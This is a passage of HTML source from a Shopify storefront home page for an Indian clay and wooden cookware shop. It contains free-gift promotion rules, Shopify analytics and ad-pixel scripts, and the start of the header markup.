Title","variantId":"52873173205302","variantGid":"gid:\/\/shopify\/ProductVariant\/52873173205302","productGid":"gid:\/\/shopify\/Product\/10312814068022","quantity":1,"handle":"ecocraft-wooden-cookware-ring-with-natural-wooden-spatulas","price":"299.00"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"68bf03b5fc31a0d9b0adb49d","name":"Free Gift","store":"68beff31d2f5b7df15cb9c89","shop":"ecocraftindia","active":true,"translations":null,"createdAt":"2025-09-08T16:26:29.108Z","updatedAt":"2025-11-14T06:34:21.457Z","__v":0},"easygift-rule-68bf0594d06c8421f9a44f90":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":2500,"hasUpperCartValue":true,"upperCartValue":5000,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1824395657526","title":"Free Gift Above 2500","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Ecocraft Wooden Cookware Ring with Natural Wooden Spatulas - Default Title","variantId":"52873173205302","variantGid":"gid:\/\/shopify\/ProductVariant\/52873173205302","productGid":"gid:\/\/shopify\/Product\/10312814068022","quantity":1,"handle":"ecocraft-wooden-cookware-ring-with-natural-wooden-spatulas","price":"299.00"},{"name":"Ecocraft Sheesham Wood Spatula Set of 7 | Traditional Wooden Cooking Spoon - Default Title","variantId":"52863612649782","variantGid":"gid:\/\/shopify\/ProductVariant\/52863612649782","productGid":"gid:\/\/shopify\/Product\/10310471221558","quantity":1,"handle":"ecocraft-sheesham-wood-spatula-set-of-7-traditional-wooden-cooking-spoon","price":"249.00"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"68bf0594d06c8421f9a44f90","name":"Free Gift Above 2500","store":"68beff31d2f5b7df15cb9c89","shop":"ecocraftindia","active":true,"translations":null,"createdAt":"2025-09-08T16:34:28.988Z","updatedAt":"2025-11-14T06:41:37.058Z","__v":0},"easygift-rule-68bf06a6fc31a0d9b0c39adc":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":5000,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","discountType":null,"title":"Free Gift Above 5000","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1824395690294"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Ecocraft Wooden Cookware Ring with Natural Wooden Spatulas - Default Title","variantId":"52873173205302","variantGid":"gid:\/\/shopify\/ProductVariant\/52873173205302","productGid":"gid:\/\/shopify\/Product\/10312814068022","quantity":1,"handle":"ecocraft-wooden-cookware-ring-with-natural-wooden-spatulas","price":"299.00"},{"name":"Ecocraft Red Clay Curd Pot With Lid (500 ml) - Default Title","variantId":"51840325288246","variantGid":"gid:\/\/shopify\/ProductVariant\/51840325288246","productGid":"gid:\/\/shopify\/Product\/10186222108982","quantity":1,"handle":"ecocraft-red-clay-curd-pot-with-lid-500-ml","price":"499.00"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"68bf06a6fc31a0d9b0c39adc","name":"Free Gift Above 5000","store":"68beff31d2f5b7df15cb9c89","shop":"ecocraftindia","active":true,"translations":null,"createdAt":"2025-09-08T16:39:02.185Z","updatedAt":"2025-11-12T13:50:21.312Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MTQxMDY3');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-09-09T03:34:22.046Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":null},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"enableBuyNowInterceptions":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null,"decodePayload":false,"delayUpdates":2000,"fetchProductInfoFromSavedDomain":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"removeProductsAddedFromExpiredRules":false}},"translations":null,"defaultLocale":"en","shopDomain":"ecocraftindia.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 92642410806,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 92642410806,storefrontBaseUrl: "https://ecocraftindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1885176118","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X80PWVHTTF\\\",\\\"AW-441477934\\\",\\\"GT-WBTX55R5\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X80PWVHTTF\\\",\\\"AW-441477934\\\/GpSSCNyio60bEK7WwdIB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X80PWVHTTF\\\",\\\"AW-441477934\\\/C473COiio60bEK7WwdIB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X80PWVHTTF\\\",\\\"AW-441477934\\\/nhPnCOWio60bEK7WwdIB\\\",\\\"MC-QG50FY64F6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X80PWVHTTF\\\",\\\"AW-441477934\\\/syeyCKWho60bEK7WwdIB\\\",\\\"MC-QG50FY64F6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X80PWVHTTF\\\",\\\"AW-441477934\\\/cQfFCOKio60bEK7WwdIB\\\",\\\"MC-QG50FY64F6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X80PWVHTTF\\\",\\\"AW-441477934\\\/hWufCOuio60bEK7WwdIB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X80PWVHTTF\\\",\\\"AW-441477934\\\/8DZWCN-io60bEK7WwdIB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1840316726","configuration":"{\"pixel_id\":\"423065075650034\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ecocraft India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ecocraftindia.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ecocraftindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ecocraftindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"92642410806","storefrontBaseUrl":"https:\/\/ecocraftindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"home","requestId":"ef5f58dd-134b-4849-b142-6ad4aaad8fff-1769141066"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 92642410806,
      theme_id: 181556904246,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ecocraftindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ecocraftindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ecocraftindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":92642410806,"isMerchantRequest":null,"themeId":181556904246,"themeCityHash":"631212804895098216","contentLanguage":"en","currency":"INR","eventMetadataId":"478bc2c3-561a-490c-8e6c-90ecc219fee0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"ef5f58dd-134b-4849-b142-6ad4aaad8fff-1769141066","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ecocraftindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ecocraftindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="92642410806"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="181556904246"
  data-theme-name="Jhango"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ecocraftindia.com/api/collect"
></script>
</head>

<body class="page-type-index">
  <a class="visually-hidden-focusable" href="#main">
    Skip to content
  </a>
  
  <div 
    id="header-group" 
    class="sticky-top">
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25512596570422__announcement_bar_EeVUaX" class="shopify-section shopify-section-group-header-group">

<section 
  id="announcement-bar-sections--25512596570422__announcement_bar_EeVUaX" 
  class="
    announcement-bar 
    bg-secondary
    text-body
    border-top-2
    border-bottom-2
    border-body 
    fs-sm 
    fs-lg-md 
    text-capitalize 
    ls-0 
    lazy-bg-visible
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div class="container">
    <div 
      id="carousel-sections--25512596570422__announcement_bar_EeVUaX" 
      class="carousel slide carousel-vertical" 
      data-bs-ride="carousel"
      data-bs-interval="5000"
      aria-label="Announcements"
      style="max-width: 600px;">
      <div class="carousel-inner">
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-4 
              pb-lg-4
              active
            "  
            data-index="0" 
            >
            <div class="description rte lh-sm">
              ✨ Natural. Traditional. Sustainable.
            </div>
          </div>
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-4 
              pb-lg-4
              
            "  
            data-index="1" 
            >
            <div class="description rte lh-sm">
              🔥 From Potter’s Wheel to Your Kitchen
            </div>
          </div>
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-4 
              pb-lg-4
              
            "  
            data-index="2" 
            >
            <div class="description rte lh-sm">
              🏺 Cook Healthy, Stay Rooted
            </div>
          </div>
        
      </div>
      
        <button 
          class="carousel-control carousel-control-prev" 
          type="button" 
          data-bs-target="#carousel-sections--25512596570422__announcement_bar_EeVUaX" 
          data-bs-slide="prev"
          aria-label="Previous">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
        </button>
        <button 
          class="carousel-control carousel-control-next" 
          type="button" 
          data-bs-target="#carousel-sections--25512596570422__announcement_bar_EeVUaX" 
          data-bs-slide="next"
          aria-label="Next">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
        </button>
      
    </div>
  </div>
</section>



</div><div id="shopify-section-sections--25512596570422__navbar" class="shopify-section shopify-section-group-header-group"><style>
  #navbar-wrapper {
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(270deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  }
  
</style>

<navbar-wrapper 
  id="navbar-wrapper"
  class="
    bg-body 
    text-body 
    border-top-0
    border-bottom-2
    border-body 
    
     lazy-bg-visible
  ">
  
    
      <nav 
        id="navbar-mobile" 
